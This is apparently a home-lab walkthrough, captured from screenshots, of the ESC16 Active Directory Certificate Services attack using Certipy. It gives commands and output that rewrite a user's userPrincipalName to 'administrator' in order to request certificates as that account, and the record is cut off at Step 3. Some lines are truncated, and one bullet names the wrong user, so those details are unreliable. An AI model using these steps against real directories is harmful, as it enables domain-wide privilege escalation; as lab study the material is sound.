 Exploitation of ESC16 Vulnerability Using Certipy
Step 1: Update UserPrincipalName (UPN) of martin
Using the credentials of user jcharles, we update martin userPrincipalName
to impersonate another user (administrator):
certipy account -u 'jcharles' -p 'complex1@' -target 'furious.local' -upn 'admin
┌──(kali㉿kali)-[~/Home-lab/ADCS/ESC16]
└─$ certipy account -u 'jcharles' -p 'complex1@' -target 'furious.local' -upn 'administrator' -user 'martin' update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: furious.local.
[!] Use -debug to print a stacktrace
[*] Updating user 'martin':
userPrincipalName : administrator
[*] Successfully updated 'martin'
• his modifies the userPrincipalName attribute for jcharles to
administrator.
• Allows jcharles to request certificates for the administrator identity.
Step 2: Verify the Attribute Update
certipy account -u 'jcharles' -p 'complex1@' -dc-ip 192.168.129.140 -user 'jchar
┌──(kali㉿kali)-[~/Home-lab/ADCS/ESC16]
└─$ certipy account -u 'jcharles' -p 'complex1@' -dc-ip 192.168.129.140 -user 'martin' read
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Reading attributes for 'martin':
cn : martin
distinguishedName : CN=martin,CN=Users,DC=furious,DC=local
name : martin
objectSid : S-1-5-21-3290932372-4080220911-1111251399-1119
sAMAccountName : martin
userPrincipalName : administrator
userAccountControl : 512
whenCreated : 2025-05-08T04:29:24+00:00
whenChanged : 2025-05-27T10:20:47+00:00
Confirms userPrincipalName is now set to administrator.
Step 3: Request Certificate as administrator
certipy req -dc-ip '192.168.129.140' -u 'administrator' -p 'complex1@' -target '